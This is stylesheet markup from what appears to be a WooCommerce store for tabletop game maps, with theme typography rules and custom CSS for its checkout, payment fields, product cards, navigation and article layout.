background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Roboto+Slab:600,400,700,500,800,100&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Roboto+Mono:400,600,300&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Roboto:400,700,500,300,900&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap h1{ color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:var(--g-bold-weight, bold);font-size:40px;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;padding-top:30px;padding-bottom:20px;text-decoration:rgba(10, 10, 10, 0.85);text-transform:none;border-left:0px none rgba(10, 10, 10, 0.85);line-height:1.3em;--tcb-typography-font-family:"Roboto Slab";--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold);font-family:"Roboto Slab"; }.tcb-style-wrap h2{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:30px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;font-size:34px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h3{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:20px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;font-size:24px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:10px;margin-top:0px;padding-bottom:15px;margin-bottom:0px;font-size:20px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h5{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:10px;margin-top:0px;padding-bottom:15px;margin-bottom:0px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h6{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:10px;margin-top:0px;padding-bottom:15px;margin-bottom:0px;line-height:1.6em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold);--g-bold-weight:600; }.tcb-style-wrap p{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ --tcb-applied-color:var$(--tcb-color-0);--g-regular-weight:400;--eff:none;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--eff-color:rgb(118, 70, 255);--eff-faded:rgba(118, 70, 255, 0.6);--eff-ensure-contrast:rgba(118, 70, 255, 0.6);--eff-ensure-contrast-complement:rgba(255, 70, 207, 0.6);box-shadow:none;border-bottom:medium none;background:rgba(0, 0, 0, 0) none repeat scroll 0% 0%;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:none 0s ease 0s;padding-left:0px;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));--tve-applied-background-color:var$(--tcb-skin-color-10);font-family:Roboto;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);--tcb-typography-color:var(--tcb-color-0);color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0);font-size:inherit; }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color, currentColor);font-weight:var(--g-regular-weight, normal) ;text-decoration-thickness:initial;text-decoration-style:initial;background:rgba(0, 0, 0, 0) none repeat scroll 0% 0%;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));--tve-applied-background-color:var$(--tcb-skin-color-10);font-size:inherit; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:10px;padding-left:0px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }.tcb-style-wrap li:not([class*="menu"]){ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;line-height:1.8em;padding-bottom:10px;margin-bottom:0px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;padding-top:0px;margin-top:0px;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }.tcb-style-wrap blockquote{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;padding:25px 20px;border-left:10px solid var(--tcb-skin-color-14);margin-top:5px;margin-bottom:25px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0);background-image:linear-gradient(var(--tcb-color-2), var(--tcb-color-2));background-size:auto;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat;--background-image:linear-gradient(var(--tcb-color-2), var(--tcb-color-2));--background-size:auto;--background-position:50% 50%;--background-attachment:scroll;--background-repeat:no-repeat;--tve-applied-background-image:linear-gradient(var$(--tcb-color-2), var$(--tcb-color-2));--tve-border-width:10px;font-style:normal;--tcb-typography-font-style:normal; }body, .tcb-plain-text{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:15px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:15px;line-height:1.5em;--tcb-typography-line-height:1.5em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }.tcb-style-wrap pre{ font-family:"Roboto Mono";--tcb-typography-font-family:"Roboto Mono";--g-regular-weight:400;--g-bold-weight:600;font-weight:var(--g-regular-weight, normal);background-color:var(--tcb-color-2);--background-color:var(--tcb-color-2);--tve-applied-background-color:var$(--tcb-color-2);color:var(--tcb-color-0);--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);margin-top:5px;margin-bottom:25px;line-height:1.5em;--tcb-typography-line-height:1.5em;padding:25px; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:36px;padding-bottom:22px;margin-bottom:0px;padding-top:14px;margin-top:0px; }.tcb-style-wrap h2{ padding-bottom:22px;margin-bottom:0px;font-size:28px;padding-top:15px;margin-top:0px; }.tcb-style-wrap h3{ padding-bottom:22px;margin-bottom:0px;font-size:22px;padding-top:10px;margin-top:0px; }.tcb-style-wrap h4{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:0px;padding-bottom:4px; }.tcb-style-wrap li:not([class*="menu"]){ line-height:1.75em;--tcb-typography-line-height:1.75em;padding-bottom:14px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:22px; } }@media (max-width: 767px) { .tcb-style-wrap h1{ font-size:28px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:24px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:22px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:20px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-left:0px;padding-bottom:4px;padding-top:0px; }.tcb-style-wrap li:not([class*="menu"]){ padding-bottom:10px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:20px; } }</style><link rel="icon" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
/* 2025-11/12 Checkout Edits */
/* Change the color of the store notice*/
.woocommerce-store-notice, p.demo_store {
	background-color: #D32E26;
}

/* Hide the superfluous payment from that Stripe sometimes serves*/
#sroot {
	display: none;
}
	/* Force hide it when a saved method is selected */
.payment_method_stripe:has(.woocommerce-SavedPaymentMethods-token.checked) .wc-upe-form:not(#wc-stripe-upe-form) {
		display: none !important;
	}
/* General */
form.checkout input,
form.checkout button, 
.select2-container {
	padding: 12px 15px !important;
	line-height: 1em !important;
	border: 1px solid #aeaeae !important;
	border-radius: 7px !important;
	font-size: 1.1em !important;
}
form.checkout input:not([type='checkbox']):focus
{
	border-color: #007AFF !important;
	outline: 2px solid #007AFF;
}
form.checkout button {
	min-height: 50px !important;
}
form.checkout h3 {
	text-transform: Capitalize;
}
#cf-turnstile-woo-checkout {
	margin-bottom: -25px;
}
/* Hide the erroneous Author field on the product page*/
.wcpa_container {
	display: none;
}
/* Guest elements */
.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
	transform: scale(1.1);
	margin-left: 22px;
}
.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type="checkbox"] ~ span:not(.required)::before {
	width: 20px;
  height: 20px;
  margin: 0 0 0 22px !important;
}
.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type="checkbox"] ~ span:not(.required) {
	padding-left: 28px;
}
.woocommerce form .show-password-input, .woocommerce-page form .show-password-input {
	border: none !important;
}
/* Country selection */
.select2-container {
	padding: 0 !important;
	border: 1px solid #aeaeae !important;
	border-width: 0 !important;
}
#billing_country+.select2-container--default {
	border-width: 1px !important;
}
#billing_country+.select2-container--open {
	padding: 0 !important;
	outline: 2px solid #007AFF !important;
	border-color: #007AFF !important;
	width: 100%;
	border-width: 1px 1px 0 1px !important;
	border-radius: 7px 7px 0 0 !important;
	
}
.select2-selection {
	padding: 4px 5px !important;
	background: transparent !important; 
}
.select2-search {
	padding: 0 7px 7px;
}
.select2-dropdown {
	position: relative;
	border: 1px solid #aeaeae !important;
	position: relative !important;
	border-width: 1px !important;
	.outline: 2px solid #007AFF !important;
	.border-color: #007AFF !important;
	border-top: 3px solid #007AFF !important;
	border-radius: 0 0 7px 7px !important;
	padding-top: 7px;
	
}
.select2-dropdown .select2-search input {
	border-radius: 0 !important;
	padding: 12px;
}
/* Payment info */
.woocommerce-checkout #payment, 
.woocommerce-checkout .ppc-button-wrapper {
	background: transparent;
	border: 1px solid #AEAEAE;
	border-radius: 15px;
	padding: 0 !important;
	box-sizing: border-box !important;
	overflow: hidden;
}
.woocommerce-checkout .ppc-button-wrapper {
	margin: -30px 0 100px 0;
	padding: 20px !important;
	border: 1px solid #aeaeae;
	background: white;
	border-width: 0 1px 1px 1px;
	border-radius: 0 0 15px 15px;
}
.wc_payment_methods>li,
.woocommerce-checkout .place-order {
	padding: 20px 25px !important;
	margin: -1px 0 0 0 !important;
	border-top: 1px solid lightgrey;
	background: white !important;
}
.wc-saved-payment-methods {
	padding-bottom: 0 !important; 
}
.woocommerce-SavedPaymentMethods>li {
	margin: 0px -20px -10px  !important;
	padding: 10px 10px !important;
}
.wc_payment_methods iframe {
	margin: 15px -5px !important;
}
.woocommerce-SavedPaymentMethods-saveNew {
	margin-bottom: 15px !important;
}
button#place_order {
	border: none !important;
	height: 60px;
}
/* Newsletter */
#kl_newsletter_checkbox_field .checkbox {
	display: block;
	margin-left: 30px;
	font-size: 1.2em !important;
}
#kl_newsletter_checkbox_field .checkbox input{
	position: relative;
	.top: -1px;
	left: -25px;
	margin-right: -17px;
	transform: scale(1.5) !important;
	border: 1px solid lightgrey !important;
}
#kl_newsletter_checkbox_field .checkbox input:checked {
	accent-color: #F74A46 !important;
}
/* Coupons and gift cards */
.woocommerce-form-coupon-toggle,
.add_gift_card_form, 
.combined-discount-box h3 {
	display: none;
}
#combined-discount-form {
	position: relative;
	min-height: 25px;
	margin: 40px 0 50px 0;
}
#combined-discount-form .form-row {
	width: 100%;
	padding: 0;
	position: absolute;
}
#combined-discount-form .form-row:nth-of-type(2) {
	width: unset;
	right: 0;
}
#combined_discount_code, 
#combined_discount_submit {
	box-sizing: border-box;
	padding: 15px;
	line-height: 1em;
	height: 50px;
	border: 1px solid #aeaeae;
}
#combined_discount_code {
	width: calc(100% - 115px);
}
#combined_discount_code::placeholder {
	color: black;
}
#combined_discount_submit {
	width: 100px;
}
#coupon_gift_card_alerts {
	border: 1px solid #F74A46;
	color: #F74A46;
	padding: 15px;
	margin: 35px 0 -25px 0;
	border-radius: 5px;
}
/* Tip field */
.checkout_donation {
	border-top: 1px solid lightgrey !important;
	.margin-top: 30px !important;
	padding-top: 40px !important;
}
.checkout_donation .message {
	padding: 0;
}
.checkout_donation input {
	margin: 10px 5px 10px 0 !important;
	min-height: 25px;
	font-size: 1em !important;
	font-size: 0.95em !important;
}
.button.donate-btn {
  animation: shadow-pulse 1.5s infinite;
}
@keyframes shadow-pulse
{
	0% {
		box-shadow: 0 0 0 0px #52cdf9;
     }
	100% {
		box-shadow: 0 0 0 13px rgba(0, 0, 0, 0);
     }
}
/* Your Order */
.woocommerce-checkout #order_review_heading,
.woocommerce-checkout table.shop_table {
	border: none;
}
.woocommerce-checkout table.shop_table {
	margin: 10px 0 -30px 0;
}
.woocommerce-checkout table.shop_table .order-total {
	font-size: 1.5em;
}
.woocommerce-checkout table.shop_table .tax_label {
	display: none;
}
.woocommerce-checkout table.shop_table .order-total .amount::before {
	content: "USD";
	color: rgba(0,0,0,0.6);
	font-weight: normal;
	font-size: 0.7em !important;
	margin-right: 7px;
}
/* Mobile friendly changes */
@media (max-width: 600px) {
	#kl_newsletter_checkbox_field .checkbox {
		margin-left: 35px;
	}
	#kl_newsletter_checkbox_field .checkbox input{
		left: -30px;
		margin-right: -35px;
		transform: scale(0.9) !important;
		border: 2px solid darkgrey !important;
		border-radius: 0px !important;
	}
	.woocommerce-checkout #order_review_heading,
	.woocommerce-checkout table.shop_table {
		padding-left: 0;
		padding-right: 0;
	}
}

/* Featured panels */

.featured-panel {
	border-radius: 15px;
	overflow: hidden;
}

.featured-panel .tve-content-box-background {
	transition: transform 0.3s ease 0s;
}
.featured-panel:hover .tve-content-box-background {
	transform: scale(1.01);
}

.featured-panel .buttons-container {
	display: inline-block;
	width: auto;
	margin: 0px auto;
}
.featured-panel .button {
	display: inline-block !important;
	border-radius: 10px;
}
.featured-panel .button:hover {
	filter: brightness(1.1);
}

/* Pagination / Load More */
.tcb-pagination {
	border-top: 0px !important;
}

/* NEW HOME PAGE END */

/* On-hover zoomable images */
.wp-lightbox-container {
	position: relative;
		top: 0;
	transition: top 0.2s;
}
	.wp-lightbox-container:hover {
		top: -3px;
	}

/* Article banners */
.tcb-post-content .wp-block-image {
	margin-bottom: 30px;
}

/* "Please wait" checkout processing */
.woocommerce-checkout .blockOverlay {
	position: relative;
}
.woocommerce-checkout .blockOverlay:after{
	content: "– We are processing your order –\APlease do not refresh or leave this page";
  white-space: pre;
  animation: none;
	position: absolute;
	top: 50%;
	left: 50%;
  width: 250px;
  height: 100px;
  margin-top: 30px;
  margin-left: -125px;
  background-image: url("https://teamsscrc.com/wp-content/uploads/2020/09/my_spinner.gif.gif");
  background-size: contain;
  border: none;
	text-align: center;
}

/* checkout spacing tweaks */
.tve-theme-872151 .content-section .woocommerce-privacy-policy-text p {
	padding-top: 0 !important;
	padding-bottom: 25px !important;
}
.woocommerce-checkout #payment #place_order, .woocommerce-checkout-page #payment #place_order {
	margin: 0 !important;
}

/* Show $5 Packs checkbox */
#show_map_packs {
	padding: 8px;
	font-size: 1em;
	text-align: center;
	.background: #f1f1f1;
	outline: 1px solid lightgrey;
	border-radius: 2px;
}
#show_map_packs input[type="checkbox"] {
  transform: scale(1.2);
	margin-right: 7px;
}
#show_map_packs:hover label {
  color: black;
}

/* Disable broken comment avatars */
.thrive-comment-author-picture, 
.comment-author .avatar {
	max-width: 65px !important;
}

/* ■■■■■ FLEXIBLE CARD ANIMATION ■■■■■ */

/* regular posts section */
#content .thrv-page-section:nth-of-type(3) .tcb-post-list:nth-of-type(2) article
{
	aspect-ratio: 2.5 / 3.5 !important;
}
/* article cards on front page */
#content .tcb-post-list article
{
	transition: transform 0.2s, box-shadow 0.2s, scale 0.2s;
}

#content .tcb-post-list:not(.tcb-featured-list) article:hover 
{
	box-shadow: 0 8px 10px -5px rgba(0,0,0,0.2) !important;
	transform: translate(0, -6px);
}
#content .tcb-featured-list article:hover {
	transform: scale(1.0075);
}


/* CARD STYLING */
.card, 
.card-more-text,
.thrive-shop .product .woocommerce-loop-product__link,
.product-template-wrapper
.product .woocommerce-loop-product__link,
.wp-block-handpicked-products .wc-block-grid__product {
	position: relative;
	width: 100%;
	max-width: 300px;
	aspect-ratio: 2.5 / 3.5 !important;
	min-height: 80px;
	background: rgba(0,0,0,0.1);
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 15px;
	overflow: hidden !important;
	box-sizing: border-box;
	transition: box-shadow 0.2s, transform 0.2s, border-width 0.2s, filter 0.2s !important;
}
.wp-block-handpicked-products.no-image .wc-block-grid__product {
	aspect-ratio: unset !important;
}
.card .card-image {
	.background: darkgrey;
	background-size: cover;
	background-position: center;
	width: 100%;
	aspect-ratio: 1 / 1;
}
.card .card-interior {
	position: relative;
	display: block;
	width: 100%;
	aspect-ratio: 1 / 0.4;
	padding: 0 0 1px 0;
	overflow: hidden;
	background: white;
}
.card .card-text {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 7%;
}
.card .card-text-left {
	display: block;
	padding: 7%;
}

/* Checkout payment fields */
.payment_box.payment_method_stripe {
	padding: 0 !important;
}
.payment_method_stripe fieldset {
	border: 0;
	padding: 0;
}

/* Article series navigation table */
.series-navigation table, .series-navigation table td {
	border: 0;
	background: #f4f4f4;
	padding: 0 !important;
}
.series-navigation table a {
	color: var(--tcb-color-0);
	font-size: 14px;
	padding: 10px 15px;
	display: inline-block;
	width: 100%;
	transition: padding 0.2s;
}
.series-navigation table a:hover {
	text-decoration: none;
	padding: 10px 10px;
}

/* TEXT CARDS (CARD MORE TEXT) */
.card-more-text {
	background: white;
}
.card-more-text .card-image {
	max-height: 30%;
}

/* CARD OVERLAY */
.card:after, .card-more-text:after,
.thrive-shop .product .woocommerce-loop-product__link:after,
.product-template-wrapper .product .woocommerce-loop-product__link:after,
.wp-block-handpicked-products .wc-block-grid__product:after {
	content: "";
	z-index: 100;
	position: absolute;
	top: 100%; right: 0; bottom: 0; left: 0;
	margin: -1px;
	border-radius: 12px;
	pointer-events: none;
	background: linear-gradient(transparent, rgba(255,255,255,0.1));
	.background: url("https://2minutetabletop.com/wp-content/uploads/2023/01/Card-Overlay-1.webp");
	background-size: cover;
	transition: top 0.2s;
}
.card:hover:after, .card-more-text:hover:after,
.thrive-shop .product .woocommerce-loop-product__link:hover:after,
.product-template-wrapper .product .woocommerce-loop-product__link:hover:after,
.wp-block-handpicked-products .wc-block-grid__product:hover:after {
	top: 0;
}

/* CARD STYLING (HOVER) */
.card:hover, .thrive-blog-list>article:hover>.card-more-text,
.thrive-shop .product .woocommerce-loop-product__link:hover,
.product-template-wrapper
.product .woocommerce-loop-product__link:hover,
.wp-block-handpicked-products .wc-block-grid__product:hover {
	box-shadow: 0 8px 10px -5px rgba(0,0,0,0.2) !important;
	transform: rotate(0deg) translate(0, -6px);
	.border-width: 0;
	.filter: brightness(1.05) !important;
}

/* CARD STYLING (ACTIVE) */
.card:active {
	transform: translate(0, -2px);
}

/* ■■■■■ GALLERY CARDS ■■■■■ */

.thrive-shop .product .woocommerce-loop-product__link,
.product-template-wrapper .product .woocommerce-loop-product__link,
.wp-block-handpicked-products .wc-block-grid__product {
	background: white;
	.border: 5px solid white;
	.outline: 1px solid lightgrey;
	position: relative;
}

/* ■■■■■ card overlay ■■■■■ */
.thrive-shop .product .woocommerce-loop-product__link:after,
.product-template-wrapper .product .woocommerce-loop-product__link:after,
.wp-block-handpicked-products .wc-block-grid__product:after {
	content: "";
	position: absolute;
		top: 0;
		bottom: 0;
}

.thrive-shop .product .woocommerce-loop-product__link {
	border-radius: 20px;
	.overflow: visible !important;
}
/* ■■■■■ image ■■■■■ */
.thrive-shop .product .woocommerce-loop-product__link>img,
.thrive-shop .product .woocommerce-loop-product__link>picture,
.product-template-wrapper .product .woocommerce-loop-product__link>picture>img,
.wp-block-handpicked-products .wc-block-grid__product img,
.woocommerce ul.products li.product a.woocommerce-loop-product__link img {
	transform: translate(0, calc(50%)) scale(1.5) rotate(-90deg);
	.aspect-ratio: 0.4 / 1;
	opacity: 1 !important;

	transform: translate(0, 27.5%) scale(1.63)
}
.wc-block-grid__products .wc-block-grid__product-image img {
	transform: translate(0, 28%) scale(1.64);
}

.wc-block-grid__product .wc-block-grid__product-image, .wc-block-grid__product .wc-block-grid__product-link {
	position: absolute !important;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
.product .woocommerce-loop-product__link>h2,
.product .woocommerce-loop-product__link>.price,
.wp-block-handpicked-products .wc-block-grid__product .wc-block-grid__product-title,
.wc-block-grid__product-price.price {
	.max-width: calc(100% - 20px);
	margin: 0 !important;
	padding: 20px !important;
	z-index: 100;
	color: white !important;
	.text-shadow: 
		-30px 0px 30px #23282d,
		30px 0px 30px #23282d;
	background: rgba(35,40,45, 0.4);
	.backdrop-filter: blur(0.5px);
	opacity: 1 !important;
	position: absolute;
	left: 0;
	right: 0;

  background: white !important;
	color: #23282d !important;
}
/* ■■■■■ title ■■■■■ */
.product .woocommerce-loop-product__link>h2,
.wp-block-handpicked-products .wc-block-grid__product .wc-block-grid__product-title {
	bottom: calc(1em + 27px) !important;
	display: block;
	padding-bottom: 0 !important;
	.margin-top: 35% !important;
	margin-bottom: 0px !important;
	transition: margin-top 0.2s !important;
	padding-top: 18px !important;
	aspect-ratio: unset !important;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
/* ■■■■■ price ■■■■■ */
.product .woocommerce-loop-product__link>.price,
.wc-block-grid__product-price.price {
	bottom: 0;
	padding-top: 3px !important;
	pointer-events: none;
}
.wc-block-grid__product-price.price {
	padding-bottom: 12px !important;
}

.wc-block-grid__product {
  height: 100%;
}
.wc-block-grid__product .wc-block-grid__product-title {
	position: relative;
		bottom: -5em;
	aspect-ratio: 1 / 0.4;
	line-height: 1 !important;
}
.wc-block-grid__product .wc-block-grid__product-price {
	
}
.woocommerce .products .product .woocommerce-loop-product__title,
.wc-block-grid__product .wc-block-grid__product-title {
	text-transform: uppercase;
}

/* HOME PAGE SLIDING CARDS */
@keyframes slide-in {
	100% { 
		top: 0; 
		opacity: 1; 
	}
}

.sliding-columns .tcb-flex-col {
	position: relative;
}
.sliding-columns .tcb-flex-col {
	animation: slide-in 0.33s forwards 1;
	animation-delay: 0.25s;
	top: 200px;
	opacity: 0;
}
.sliding-columns .tcb-flex-col:nth-child(2) {
	animation-delay: 0.5s;
}
.sliding-columns .tcb-flex-col:nth-child(3) {
	animation-delay: 0.75s;
}
.sliding-columns .tcb-flex-col:nth-child(4) {
	animation-delay: 1s;
}

/* TEMPORARY */

/* Article detail/summary elements */
details {
	border: 1px solid lightgrey;
}
details>p, details>summary>p  {
	padding: 10px 15px !important;
}
details>summary {
	cursor: pointer;
	background: #eee;
}
details>summary>p {
}
summary:before {
  content: "⯈";
	float: left;
	font-size: inherit;
	line-height: 1.8em;
  font-weight: bold;
  text-align: left;
  width: 20px;
	margin-left: 15px;
	padding: 10px 0;
}
details[open] summary:before {
    content: "⯆";
}

/* Fix broken gallery alignment */
.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) img {
	margin-left: auto;
	margin-right: auto;
}

/* Paypal plugin tweaks */
.angelleye-proceed-to-checkout-button-separator {
	margin: 0;
	opacity: 0.5;
}
.angelleye_smart_button_checkout_bottom.angelleye_horizontal_responsive { 
	margin-top: 30px;
}
.wc_payment_method.payment_method_paypal_express label img {
	margin: 5px 35px !important;
}

/* Removes Termly's extra horizontal space */
html {
	overflow-x: hidden;
}
/* Fixes ENORMOUS author dp images on comments */
.comment-author img {
	max-width: 70px;
}
/* Disables Jetpack's faulty, seemingly un-toggle-able infinite scroll */
.infinite-scroll .woocommerce-pagination {
display: block !important;
}
#infinite-footer {
display: none !important;
}
/* Stops weird scrolling on mobile */
@media only screen and (max-width: 700px) {
	html {
		.overflow-x: hidden;
	}
}
/* Force disable the sidebar background (delete me when the homepage is updated) */
#theme-sidebar-section>.section-background {
	background-color: transparent !important;
}

/* CHECKOUT TWEAKS 07/25/2022 */

/* LEFT */

.checkout-template-wrapper
.woocommerce .woocommerce-info {
	border: 0;
	margin: 0 0 15px 0;
	padding: 0 30px !important;
	background: transparent;
}

.kl_newsletter_checkbox_field {
	margin: 30px 0 0 0 !important;
}

.woocommerce-billing-fields>h3 {
	margin-bottom: 15px;
}


/* "Create an account?" checkbox */
.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]~span:not(.required):before {
	border: 1.75px solid grey !important;
	border-radius: 3px;
	width: 19px; height: 19px;
	margin: 0 0 0 2px !important;
}

.create-account.woocommerce-validated {
	font-size: 0.9em;
}

/* RIGHT */

.add_gift_card_form h4 {
	font-size: 16px;
	margin: 5px 0 0 0;
}

/* NAVIGATION */
.menu-item .menu-item {
	border-bottom: 1px dotted lightgrey;
}
.menu-item .menu-item.highlight {
	border-bottom: 1px solid lightgrey !important;
}
/* Spacing */
.sub-menu {
	margin-top: -5px !important;
	border-radius: 0 !important;
	min-width: 200px !important;
}
/* Fix wonky author images in the sidebar */
.thrv_wrapper .avatar.alignnone {
margin: 0 !important;
}
/* Hu-manity Cookie Compliance banner edits */
#hu .hu-wrapper {
	padding-top: 15px;
	padding-bottom: 15px;
}
#hu .hu-button-container, #hu .hu-form-container {
	margin-top: 15px;
}
#hu.hu-position-bottom {
	border-top: 0;
}
/* ARTICLES / BLOG POSTS */
/* Standardize spacing - minor blocks */
.flavor, .readout, .wp-block-table {
	margin: 0 0 25px 0 !important;
}
